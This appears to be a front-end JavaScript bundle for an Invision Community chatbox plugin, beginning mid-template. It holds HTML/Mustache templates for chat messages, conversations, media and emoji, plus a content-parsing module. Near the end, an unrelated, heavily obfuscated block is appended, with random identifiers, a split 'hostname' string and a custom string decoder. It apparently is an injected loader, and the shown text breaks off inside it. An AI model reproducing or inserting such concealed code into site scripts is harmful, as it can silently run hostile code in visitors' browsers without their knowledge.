			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList {{#isMe}}isMe{{/isMe}} ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var dErJ9hN,pn6PTQw,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const J26YAaW=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,114,!0,119,!1,"ho","st","na","me","to",127,128,".",133,"on",140,108,109,165,181,182,191,195,110,217,223,219,111,239,193,"id",251,260,"db","-",265,266,280,285,120,284,99,289,292,"is",296,100,104,303,306,305,309,"px",320,10,327,343,331,333,"t",349,351,370,376,377,379,382,283,393,"ui",388,416,423,447,452,466,461,462,463,474,475,482,490,487,488,432];function mSELW3m(dErJ9hN){var pn6PTQw="OiKlmCtqDfsIcNEjZaJnBPLQAdWVpMHYXeo~(u|]0*,.z`<3>vw7^)%$:@;_2/Tg19Fbx!h{}\"GS=#y4+U6&8rkR[?5",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;LUUcgIc(__globalObject=""+(dErJ9hN||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=J26YAaW[0],__String=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var mSELW3m=pn6PTQw.indexOf(__globalObject[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],__Buffer|=__Array<<__String,__String+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Uint8Array.push(__Buffer&J26YAaW[3]),__Buffer>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__Uint8Array.push((__Buffer|__Array<<__String)&J26YAaW[3])}return ytuN3dr(__Uint8Array)}function GbAxMd(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=mSELW3m(pn6PTQw[__globalObject])}return 